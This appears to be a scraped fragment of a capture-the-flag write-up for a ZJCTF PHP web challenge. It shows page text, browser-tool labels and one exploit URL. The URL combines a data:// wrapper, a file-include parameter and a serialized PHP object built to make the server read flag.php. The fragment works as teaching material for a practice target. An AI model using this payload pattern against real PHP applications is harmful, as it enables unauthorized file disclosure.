 welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://node4.anna.nssctf.cn:28711/?text=data://text/plain,welcome to the
zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}